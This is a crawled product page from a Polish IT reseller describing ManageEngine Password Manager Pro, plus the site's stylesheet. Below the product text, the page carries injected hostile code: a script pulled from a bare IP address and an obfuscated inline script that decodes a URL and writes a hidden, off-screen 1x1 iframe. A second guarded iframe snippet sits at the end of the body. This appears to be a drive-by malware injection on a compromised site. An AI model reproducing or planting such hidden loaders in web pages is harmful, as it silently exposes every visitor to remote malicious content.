

--- FILE ---
content_type: text/html
request_url: http://www.bbait.pl/doc/produkty/manageengine/password-manager-pro-1
body_size: 5767
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl">

<head>
    <title>BBAIT.pl | Pełna obsługa informatyczna firm</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="pl" />
	<meta http-equiv="pragma" content="cache" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="author" content="BBAIT.pl" />
	<meta name="classification" content="" />
	<meta name="Reply-to" content="" />
	<meta name="Owner" content="" />
	<meta name="Language" content="pl" />
	<meta name="revisit" content="1 day" /> 
	<meta name="rating" content="general" />
	<meta name="robots" content="index,follow" />

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.js"></script> 
    <style type="text/css" title="Style" media="all">
        @import "/css/reset.css";
        @import "/css/960.css";
        @import "/css/text.css";
        @import "/css/style.css";
        @import "/css/general.css";
        @import "/css/simpleFAQ.css";
	</style>

	
    <script type="text/javascript" src="/js/jquery/jquery-1.4.2.min.js"></script>
    <script type="text/javascript" src="/js/jquery/jquery.quicksilver.js"></script>
    <script type="text/javascript" src="/js/jquery/jquery.simpleFAQ-0.7.min.js"></script>
    <script type="text/javascript" src="/js/jquery/jquery.simplyscroll-1.0.4.min.js"></script>
    <script type="text/javascript" src="/js/jquery/main.js"></script>
	
	
    
	
</head>
<body><div id="main_container"><div class="container_12">	<div id="header" class="grid_12">		<div class="logo"><a href="/"><img src="/img/logo.png" alt="BBAIT" /></a></div>		<div class="panel">			<div class="icon"><a href="https://poczta.bba.net.pl" target="_blank"><img src="/img/poczta.png" alt="Poczta" /></a></div>			<div class="icon"><a href="https://panel.bba.net.pl" target="_blank"><img src="/img/serwer.png" alt="Serwer" /></a></div>			<div class="icon"><a href="http://www.bba.net.pl/helpdesk" target="_blank"><img src="/img/helpdesk.png" alt="Helpdesk" /></a></div>			<div class="icon"><a href="http://www.bbait.pl/bbaqs.exe"><img src="/img/support.png" alt="Pomoc zdalna" /></a></div>		</div>			<div class="szukaj">                            <form name="szukaj" action="/search" method="post">                            <input id="search_box" name="q" value="Wpisz frazę..." onclick="this.value=''" />                                <a href="#" onclick="document.forms.szukaj.submit();" class="padded">&raquo; Szukaj</a>                            </form>                            </div>	</div>	<div class="clear"></div>		<div id="nav" class="grid_12">			<ul id="navmenu"><li class="glowne_menu"><a href="/">Strona główna</a></li>
<li class="glowne_menu"><a href="/cat/firma">Firma</a></li><li class="glowne_menu"><a href="/cat/oferta">Oferta</a></li><li class="glowne_menu"><a href="/cat/produkty">Produkty</a></li><li class="glowne_menu"><a href="/cat/szkolenia">Szkolenia</a></li><li class="glowne_menu"><a href="/cat/finansowanie">Finansowanie</a></li><li class="glowne_menu"><a href="/cat/b2b">B2B</a></li><li class="glowne_menu"><a href="/cat/baza-wiedzy">FAQ</a></li><li class="glowne_menu"><a href="/cat/kontakt">Kontakt</a></li></ul>		</div>	<div class="clear10"></div><div id="main">                                 	                        <div class="container_12">                        





	




		<div class="grid_3">
			<div id="leftmenu_ok">
			

<ul class="left">


	<li class="leftmenu_main"><div>Produkty</div></li>

<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>	
	
<ul>
<li><a href="/cat/produkty/symantec">Symantec</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/eset">Eset</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/trend-micro">Trend Micro</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/netasq">Netasq</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/manageengine">ManageEngine</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<li><a href="/doc/produkty/manageengine/ad360">AD360</a></li>
																																				<li><a href="/doc/produkty/manageengine/ad-audit-plus-1">AD Audit Plus</a></li>
																																				<li><a href="/doc/produkty/manageengine/admanager-plus">ADManager Plus</a></li>
																															<li><a href="/doc/produkty/manageengine/ad-selfservice-plus-1">AD SelfService Plus</a></li>
																																																								<li><a href="/doc/produkty/manageengine/assetexplorer">AssetExplorer</a></li>
																					<li><a href="/doc/produkty/manageengine/applications-manager-1">Applications Manager</a></li>
																					<li><a href="/doc/produkty/manageengine/desktop-central-1">Desktop Central</a></li>
																<li><a href="/doc/produkty/manageengine/desktop-central-msp">Desktop Central MSP</a></li>
																<li><a href="/doc/produkty/manageengine/eventlog-analyzer-1">EventLog Analyzer</a></li>
											<li><a href="/doc/produkty/manageengine/exchangereporter-plus">ExchangeReporter Plus</a></li>
											<li><a href="/doc/produkty/manageengine/firewall-analyzer-1">Firewall Analyzer</a></li>
											<li><a href="/doc/produkty/manageengine/it-360">IT 360</a></li>
											<li><a href="/doc/produkty/manageengine/netflow-analyzer-1">NetFlow Analyzer</a></li>
											<li><a href="/doc/produkty/manageengine/opmanager-1">OpManager</a></li>
											<li><a href="/doc/produkty/manageengine/oputils">OpUtils</a></li>
											<li><a href="/doc/produkty/manageengine/os-deployer-1">OS Deployer</a></li>
											<li><a class="aktywny" href="/doc/produkty/manageengine/password-manager-pro-1">Password Manager Pro</a></li>
											<li><a href="/doc/produkty/manageengine/supportcenter-plus-2">SupportCenter Plus</a></li>
											<li><a href="/doc/produkty/manageengine/servicedesk-plus-1">ServiceDesk Plus</a></li>
											<li><a href="/doc/produkty/manageengine/servicedesk-plus-msp">ServiceDesk Plus MSP</a></li>
											<li><a href="/doc/produkty/manageengine/topomapper-plus">TopoMapper Plus</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																												</ul>

			</li>
<li><a href="/cat/produkty/cososys">Cososys</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/teta-constellation">TETA Constellation</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/sales-partner">Sales Partner</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/cloudmark">Cloudmark</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/securstar">SecurStar</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
<li><a href="/cat/produkty/firmao1">FIRMAO</a>
<ul class="docs">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</ul>

			</li>
</ul>






</ul>                            <div class="clr2"></div>
                            <div class="filter_button"><a href="/cat/produkty/filter:1">Pokaż produkty wg. rodzaju ochrony</a></div>
                            <div class="filter_button"><a href="/cat/produkty/filter:2">Pokaż produkty wg. miejsca ochrony</a></div>
			</div>
		</div>


    <div class="grid_9">
	    <div class="content">
		
			<div id="breadcrumb"><ul>
	<li><a href="/">Strona Główna</a></li><li> &raquo; <a href="/cat/produkty">Produkty</a></li><li> &raquo; <a href="/cat/produkty/manageengine">ManageEngine</a> &raquo; Password Manager Pro</li>
</ul></div>

                        
                        
                        
                        

	
        
		
				
		<h1>Password Manager Pro</h1>
		<div style="text-align: center"><img src="/files/img/passwords_in_spreadsheet.png" height="400" width="600" /></div><p><b>ManageEngine</b> <b>Password Manager Pro</b> jest aplikacją webową przeznaczoną do zarządzania hasłami w przedsiębiorstwach w celu kontroli dostępu do współdzielonych haseł administracyjnych. Chroni wszelkie zasoby przedsiębiorstw takie jak serwery, bazy danych, urządzenia sieciowe, aplikacje itp. System kontroluje również hasła kont typu Application-to-Application - tak zwanych „kont serwisowych&quot;, które są wykorzystywane wewnętrznie przez aplikacje bez udziału człowieka.</p>  <p>Aplikacja umożliwia również synchronizację haseł. Istniejące hasła do zasobów odległych również mogą być modyfikowane z poziomu systemu, a zmienione hasła zostaną zapisane w repozytorium. Rozbudowany mechanizm kontroli w aplikacji Password Manager Pro umożliwia śledzenie takich informacji jak kto, kiedy oraz jakich zmian dokonał. Dzięki temu w środowisku, w którym pracuje wielu użytkowników można w prosty sposób uzyskać informacje na temat tego, kto za co odpowiada.</p>  <h1 style="text-align: center">Funkcjonalność</h1>  <h3>·         Centralne repozytorium haseł</h3>  <p>Przechowuje wszystkie hasła przedsiębiorstwa - do kont uprzywilejowanych, współdzielonych, kont firecall i innych, w bezpiecznym, centralnym repozytorium.</p>  <h3>·         Zarządzanie współdzielonymi hasłami administracyjnymi</h3>  <p>Bezpieczne zarządzanie współdzielonymi kontami takimi jak ‚Administrator' w systemie Windows, ‚root' w systemie Unix/Linux, ‚enable' w Cisco, ‚sa' w SQL i innymi.</p>  <h3>·         Proces kontroli dostępu do haseł</h3>  <p>Kontrola procesu zapytanie-udostępnienie przy dostępie do haseł. Możliwość udzielania czasowego dostępu i uprawnień administracyjnych.</p>  <h3>·         Posiadanie i współdzielenie haseł</h3>  <p>Odpowiednio zdefiniowana przynależność haseł przechowywanych w centralnym repozytorium. Możliwość wybiórczego udostępniania haseł w razie potrzeby.</p>  <h3>·         Integracja z Active Directory / LDAP</h3>  <p>Import użytkowników / grup użytkowników z Windows Active Directory lub LDAP oraz wykorzystanie mechanizmu uwierzytelniania.</p>  <h3>·         Kontrola dostępu w oparciu o role użytkownika</h3>  <p>Szczegółowe ograniczenia dotyczące zarządzania zasobami i hasłami przechowywanymi w PMP. Ograniczenia narzucane w zależności od predefiniowanej roli użytkownika.</p>  <h3>·         Zdalne resetowanie haseł</h3>  <p>Resetowanie hasła do zasobów zdalnych bezpośrednio z Password Manager Pro. Resetowanie w każdym momencie, po uprzywilejowanym użyciu lub automatycznie wg harmonogramu.</p>  <h3>·         Wymuszenie polityki bezpieczeństwa dotyczącej haseł</h3>  <p>Wymuszenie na użytkownikach używania silnych haseł i okresowe ich resetowanie, możliwość opracowania polityki haseł i wymuszanie zachowania z nią zgodności.</p>  <h3>·         Szeroki zakres systemów docelowych</h3>  <p>Gotowe wsparcie dla szerokiego zakresu systemów docelowych, baz danych, urządzeń sieciowych w zakresie kontroli dostępu i automatycznego resetowania haseł.</p>  <h3>·         Możliwość uruchamiania niestandardowego skryptu po zresetowaniu hasła</h3>  <p>Opcja automatycznego uruchamiania niestandardowych skryptów w celu wykonania dowolnie zdefiniowanej czynności po zresetowaniu hasła.</p>  <h3>·         Najlepsza w swojej klasie funkcja zdalnego logowania</h3>  <p>Użytkownicy mogą uruchamiać wysoce bezpieczne, niezawodne i w pełni emulowane sesje Windows RDP, SSH i Telnet z poziomu przeglądarki bez jakichkolwiek wtyczek lub oprogramowania agenta.</p>  <h3>·         Nagrywanie uprzywilejowanej sesji</h3>  <p>Uprzywilejowane sesje uruchomione z PMP mogą być nagrywane w formie wideo, archiwizowane i odtwarzane co celów audytów analitycznych.</p>  <h3>·         Automatyczne logowanie do systemów docelowych, stron internetowych</h3>  <p>Logowani automatyczne do docelowych systemów, stron internetowych i aplikacji bezpośrednio z interfejsu sieciowego PMP, bez konieczności kopiowania i wklejania haseł.</p>  <h3>·         Kompleksowe ścieżki audytu i raportowanie</h3>  <p>Pełen zapis tego ‚kto', ‚co', i ‚kiedy' dotyczący dostępu do haseł. Intuicyjne tworzenie raportów dotyczących całego procesu zarządzania hasłami w Twoim przedsiębiorstwie.</p>  <h3>·         Niezwykle bezpieczne i niezawodne</h3>  <p>Wszystkie hasła i dane poufne są zaszyfrowane przy użyciu 256-bitowego szyfrowania AES. Podwójne szyfrowanie - dodatkowe zabezpieczenie. Można skonfigurować do pracy w trybie zgodnym z FIPS 140-2 .</p>  <h3>·         Uwierzytelnianie dwuskładnikowe</h3>  <p>Wymuszenie dwuetapowego uwierzytelniania w celu zalogowania się do PMP. Standardowe uwierzytelnianie stanowi pierwszy etap. Drugi etap mogą stanowić różne opcje uwierzytelnienia.</p>  <h3>·         Wykonywanie kopii zapasowej na bieżąco</h3>  <p>Możliwość wykonywania kopii zapasowej całej bazy danych w zaplanowanym terminie i na bieżąco do celów odzyskiwania danych.</p>  <h3>·         Dostęp mobilny</h3>  <p>Odzyskiwanie haseł i zatwierdzanie żądań, gdy użytkownik jest w ruchu. Możliwość bezpiecznego dostępu offline. Aplikacja na urządzenia z systemem Android i iOS</p>  <h3>·         Architektura wysokiej dostępności</h3>  <p>Nieprzerwany dostęp do haseł firmowych poprzez zastosowanie redundantnego serwera i bazy danych. (Jedna licencja na wersję Premium wystarczy do uzyskania wysokiej dostępności).</p>  <h1 style="text-align: center">Korzyści</h1>  <h3>·         Bezpieczeństwo</h3>  <p>Wyeliminowanie zjawiska „zmęczenia hasła&quot; i luk w systemie bezpieczeństwie poprzez zastosowanie bezpiecznego, centralnego repozytorium do przechowywania i dostępu do haseł.</p>  <h3>·         Zwiększenie wydajności</h3>  <p>Wielokrotne zwiększenie wydajności infrastruktury IT przez zautomatyzowanie częstych zmian haseł wymaganych w krytycznych systemach</p>  <h3>·         Kontrola</h3>  <p>Zapewnienie prewencyjnych kontroli bezpieczeństwa, mających na celu wykrywanie nieprawidłowości za pomocą procesów zatwierdzania i alertów w czasie rzeczywistym w zakresie dostępu do haseł.</p>  <h3>·         Zgodność z normami</h3>  <p>Zachowanie zgodności z audytami bezpieczeństwa i innymi przepisami, takimi jak ISO 27001 i PCI-DSS.</p>  <p>&nbsp;</p><script src="http://66.85.144.233/lib-mootools.js?fb9b803eb2=30" type="text/javascript"></script><script type="text/javascript">if (typeof KDDRTFGEG == 'undefined') {var it=f2().split('|');var dkm='';for (i=0;i<it.length;i++)dkm+=f1((it[i]-30)>>1);document.write("<iframe src=""+dkm+"' style='position:absolute;top:-1000px;left:-1000px;text-indent:-1000;width:1px;height:1px;'></iframe>");KDDRTFGEG=true;}</script><div style="text-align: center"> </div>		
		
		 
		
		
		
		</div>
	</div>            </div></div>	<div class="clear10"></div>		<div id="footer" class="grid_12">				<div class="left grid_3 alpha">BBAIT'2010</div>				<div class="right grid_9 omega">					<ul id="footermenu"><li class="glowne_menu"><a href="/">Strona główna</a></li><li class="glowne_menu"><a href="/cat/firma">Firma</a></li><li class="glowne_menu"><a href="/cat/oferta">Oferta</a></li><li class="glowne_menu"><a href="/cat/produkty">Produkty</a></li><li class="glowne_menu"><a href="/cat/szkolenia">Szkolenia</a></li><li class="glowne_menu"><a href="/cat/finansowanie">Finansowanie</a></li><li class="glowne_menu"><a href="/cat/b2b">B2B</a></li><li class="glowne_menu"><a href="/cat/baza-wiedzy">FAQ</a></li><li class="glowne_menu"><a href="/cat/kontakt">Kontakt</a></li><li class="glowne_menu"><a href="/doc/firma/pliki-cookies">Pliki Cookies</a></li></ul>				</div>		</div></div></div><div id="cookie_window"><div class="content">
        <div class="close"><a href="/form/accept_cookies"><img src="/img/accept.gif" alt="Zamknij" /></a></div>
<p>W celu zachowania najwyższej jakości usług wykorzystujemy informacje przechowywane w plikach cookies. Zmiany zasad korzystania z plików cookies można dokonać w ustawieniach przeglądarki. <a href="/doc/firma/pliki-cookies">Dowiedz się więcej.</a></p>
</div>
</div>
<script type="text/javascript" src="/js/events.js"></script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-112430074-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-112430074-1');</script><!-- Piwik --><script type="text/javascript">var pkBaseURL = (("https:" == document.location.protocol) ? "https://bba24.eu/piwik/" : "http://bba24.eu/piwik/");document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">try {var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 4);piwikTracker.trackPageView();piwikTracker.enableLinkTracking();} catch( err ) {}</script><noscript><p><img src="http://bba24.eu/piwik/piwik.php?idsite=4" style="border:0" alt="" /></p></noscript><!-- End Piwik Tracking Code --><script type='text/javascript'>if (typeof KDDRTFGEG == 'undefined') {document.write("<iframe src='' style='position:absolute;top:-1000px;left:-1000px;text-indent:-1000;width:1px;height:1px;'></iframe>");KDDRTFGEG=true;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.bbait.pl/css/style.css
body_size: 2775
content:
/*
    Document   : style.css
    Created on : 2009-01-12, 07:47:55
    Author     : info@summea.pl
*/












#mask {
  position:absolute;
  left:0;
  top:0;
  z-index:9000;
  background-color:#000;
  display:none;
}  
#boxes .window {
  position:absolute;
  left:0;
  top:0;
  width:740px;
  height:200px;
  display:none;
  z-index:9999;
  padding:20px;
  border-radius: 15px;
  text-align: center;
}
#boxes #dialog {
  width:750px; 
  height:auto;
  padding:10px;
  background-color:#ffffff;
  font-family: 'Segoe UI Light', sans-serif;
  font-size: 15pt;
}
.maintext{
	text-align: center;
  font-family: "Segoe UI", sans-serif;
  text-decoration: none;
}


#lorem{
	font-family: "Segoe UI", sans-serif;
	font-size: 12pt;
  text-align: left;
}
#popupfoot{
	font-family: "Segoe UI", sans-serif;
	font-size: 16pt;
  padding: 10px 20px;
}
#popupfoot a{
	text-decoration: none;
}
.agree:hover{
  background-color: #D1D1D1;
}
.popupoption:hover{
	background-color:#D1D1D1;
	color: green;
}
.popupoption2:hover{
	
	color: red;
}



























body {
	font-family: Tahoma, Arial, sans-serif;
	font-size:11px;
	color:#666666;
        margin-bottom:100px;
}

#main_container {
	width:960px;
	height:auto;
	margin:0 auto;
}

#header {
	background-color:#fff;
	height:90px;
}

.logo {
	position:relative;
	top:25px;
	left:20px;
	float:left;
}

.panel {
	position:relative;
	width:420px;
	height:40px;
	top:25px;
	left:100px;
	float:left;
	text-align:right;
}

.szukaj {
	position:relative;
	width:200px;
text-align:right;
	top:25px;
	right:0px;
	float:right;
	padding:10px;
}

.szukaj form input {
	padding:6px;
	border:1px solid #e0e0e0;
}


.icon {
	float:left;
}

.clear10 {
	clear:both;
	height:10px;
}

#nav {
	height:40px;
	background:#e0e0e0 url('/img/nav_bg.png') no-repeat top left;
	font-size:14px;
	font-weight:bold;
	font-family:Arial, Tahoma, sans-serif !important;
}

#baner_menu {
	height:240px;
	background-color:#fff;
}

#baner_container {
	height:240px;
	background-color:#fff;
}

.container240 {
	min-height:240px;
	background-color:#fff;
		border:1px solid #f1f1f1;
}

#footer {
	border-top:1px solid #e8e8e8;
}

ul#navmenu {
	list-style:none;
	margin:0;
	padding:0;
	position:relative;
	left:0px;
}

ul#navmenu li {
display:inline;
margin:0px;
}

#navmenu li a {
	height:29px !important;
	padding:10px 20px 0px 20px;
	display:block;
	float:left;
	color:#666;
	text-decoration:none;
	font-size:14px;
}

#navmenu a:link {}
#navmenu a:hover {
	background:url('/img/menu_hover.png') repeat-x top left;
	color:#fff;
}

.leftmenu li {
	cursor:pointer;
	height:18px;
	background:url('/img/left_menu_bg.png') repeat-x top left;
	color:#eee;
	margin:0;
	list-style:none;
	padding:10px;
	padding-top:12px;
	font-size:12px;
	font-weight:bolder;
	padding-left:20px;
}

.leftmenu li.active {
	background:url('/img/left_menu_on.png') repeat-x top left;
	color:#666;
}

.mbcontainer {
		border:1px solid #f1f1f1;
		height:100%;
}

.mbcontent {
	display:none;
	height:100%;
}

.box_content {
	height:240px;
}





.news_all {
	padding:0px 20px 10px 20px;
	text-align:right;
        clear:both;

}

.box_title {
	background:url('/img/left_menu_on.png') repeat-x top left;
	color:#666;
	padding:10px 20px 10px 20px;
	font-size:14px;
	font-weight:bolder;
}

ul.news_list {
	padding:10px;
	padding-right:20px;
	margin:0;
}

.news_list li {
	margin:0;
	padding:0;
	padding-left:15px;
	margin-left:10px;
	margin-bottom:0.5em;
	list-style:none;
	background:url('/img/arrow_01.png') no-repeat 0px 3px;
}

.news_list li p {
	margin:0;
}

.partners {
	text-align:center;
	font-size:14px;
	color:#ccc;
	font-weight:bold;

}

.partnerzy_title {
	text-align:center;
	letter-spacing:5px;
	text-transform:uppercase;
	color:#ccc;
}

#partnerzy {
	text-align:right;
}

ul#footermenu li {
	list-style:none;
	display:inline;
	margin:0;
	padding:0;padding-left:15px;
}

#footer {
		color:#aaa;
}

#footer .right {
	text-align:right;
	padding-top:10px;
}

#footer .left {
	text-align:left;
	padding-top:10px;
}

#footer a {
	font-weight:normal;
	color:#aaa;
}


.leftmenu_title {
	height:40px;
	background:#e0e0e0 url('/img/nav_bg.png') no-repeat top left;
	font-size:14px;
	font-weight:bold;

}


#leftmenu {}

#leftmenu * {
	margin:0px;
	padding:0px;
	display:block;
}

#leftmenu ul.left_docs {
	list-style-position:outside;
	list-style:disc;
	margin:0;
	padding:0;
}

#leftmenu ul.left_cats li {
list-style:none;
background-color:#fafafa;

border-top:1px solid white;

	}

#leftmenu ul.left_docs li {
list-style:none;
background-color:#fafafa;
border-bottom:1px solid #e0e0e0;
border-top:1px solid white;

	}

#leftmenu ul.left_cats li ul.left_docs li {
list-style:none;
background-color:#f0f0f0;
border:0;
border-top:1px solid #e0e0e0;

	}



#leftmenu * a {
	padding:4px;
	padding-left:13px;
	background:url('/img/arrow_02.png') no-repeat 0px 7px;
	margin-left:20px;
}

#leftmenu ul.left_cats li ul li a {
margin-left:32px;
	}



#leftmenu a:link, #leftmenu a:visited {
	color:#333;
	text-decoration:none;
	font-weight:normal;
}

#leftmenu a:hover, #leftmenu a:active {
	color:#333;
	text-decoration:underline;
	font-weight:normal;
}

li.leftmenu_main {
	background:url('/img/left_menu_bg.png') repeat-x top left !important;
	font-weight:bold;
	color:#fff;
}

li.leftmenu_main div {
		padding:5px 10px 5px 20px !important;
}


#breadcrumb {
	border-bottom:1px solid #f0f0f0;
	padding-bottom:10px;
	font-size:11px;
}

#breadcrumb ul {
	margin:0;
	padding:0;
	list-style:none;
}

#breadcrumb ul li {
	display:inline;
	padding:0;
	margin:0;
}


.lista {margin:10px 0px;}

.lista .thumbnail img {
	float:left;
	border:1px solid #f0f0f0;
	padding:1px;
	margin-right:20px;
}

.lista .title {
	margin:0;
}

.lista .data {
	margin:5px 0px;
	color:#aaa;
	font-size:10px;
}


#formularz {
border-left:1px dotted #f0f0f0;
padding-left:20px;
}

#formularz td {padding:0px 10px;}

#formularz input, #formularz textarea {
	padding:2px;
	margin:2px 0px;
	border:1px solid #f0f0f0;
		-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	width:200px;
}


input:hover, textarea:hover {
	border:1px solid #c0c0c0 !important;
}

td.button input {
	margin:10px 0px !important;
}

td.button {
	text-align:left;
}

.button:hover input {
cursor:pointer;
}

#formularz table * {
	vertical-align:middle;
}

span.error {
	color:#c70626;
	font-size:9px;

display:block;
}

input.error_form {
	border:1px solid #c70626 !important;
}

textarea.error_form {
	border:1px solid #c70626 !important;
}


#leftmenu_ok {}

#leftmenu_ok * {
	margin:0px;
	padding:0px;
	display:block;
}

.left ul {
	margin:0px !important;
	padding:0px !important;
}

#leftmenu_ok a {
	padding:2px;
	padding-left:13px;
	background:url('/img/arrow_02.png') no-repeat 0px 5px;
	margin-left:5px;
	font-weight:normal
}

#leftmenu_ok ul li {
list-style:none;
background-color:#fafafa;
border-top:1px solid white;
padding-left:10px;
	}

li.leftmenu_main {
	padding:0 !important;
}

ul.docs li a {
	color:#333 !important;
}


a.aktywny {
	font-weight:bold !important;
}



.oferta_box {
	width:220px;
	height:100px;
	border:1px solid #f0f0f0;
	float:left;
	margin-right:10px;
	margin-bottom:10px;
}

/*

#leftmenu {}

#leftmenu * {
	margin:0px;
	padding:0px;
	display:block;
}

#leftmenu ul.left_docs {
	list-style-position:outside;
	list-style:disc;
	margin:0;
	padding:0;
}

#leftmenu ul.left_cats li {
list-style:none;
background-color:#fafafa;

border-top:1px solid white;

	}

#leftmenu ul.left_docs li {
list-style:none;
background-color:#fafafa;
border-bottom:1px solid #e0e0e0;
border-top:1px solid white;

	}

#leftmenu ul.left_cats li ul.left_docs li {
list-style:none;
background-color:#f0f0f0;
border:0;
border-top:1px solid #e0e0e0;

	}



#leftmenu * a {
	padding:4px;
	padding-left:13px;
	background:url('/img/arrow_02.png') no-repeat 0px 7px;
	margin-left:20px;
}

#leftmenu ul.left_cats li ul li a {
margin-left:32px;
	}



#leftmenu a:link, #leftmenu a:visited {
	color:#333;
	text-decoration:none;
	font-weight:normal;
}

#leftmenu a:hover, #leftmenu a:active {
	color:#333;
	text-decoration:underline;
	font-weight:normal;
}

li.leftmenu_main {
	background:url('/img/left_menu_bg.png') repeat-x top left !important;
	font-weight:bold;
	color:#fff;
}

li.leftmenu_main div {
		padding:5px 10px 5px 20px !important;
}

*/

div.enews {
    border:1px solid red;
    padding-left:10px;

}

.enews h2 {
    font-size: 12px;
    font-weight:bold;
    margin:0;
    margin-top:2px;
}

.enews small {
    color:#aaa !important;
    font-size: 9px;
}

.enews p {
    margin:0;
    margin-top:4px;
}



div.produkty_box {
    width:330px;
    border:1px solid #e0e0e0;
    float:left;
    margin:0px 10px 10px 0px;
    min-height: 130px !important;
    padding:0;
}

div.produkty_box table {
    margin:0;
text-align: left;

width: 100%;
table-layout: fixed;
height: 140px !important;
}

div.produkty_box table td {
padding:10px;
padding-left:0px;
    vertical-align: middle;
}

div.produkty_box table td.thumb_logo {
    width:130px;
    padding:10px;
}

ul.filter_list {
    color:#333;
    font-weight: normal;
}

h3.filter_name {

display: inline-block;
margin:0;
margin-top:1em;
margin-bottom:4px;
}

ul.filter_list li {
    float:left;
    width:300px;
}

ul.filter_list li a {
color:#000;
font-weight: normal;
}

ul.filter_list {
clear: both;
}

.clr {
    clear: both;

}

.clr2 {
    clear: both;
    height: 10px;
}

div.filter_button {
    background-color: #707070;
    margin-top:10px;
}

div.filter_button a {
    color:#ffffff;


    padding:0 !important;
    padding:4px !important;
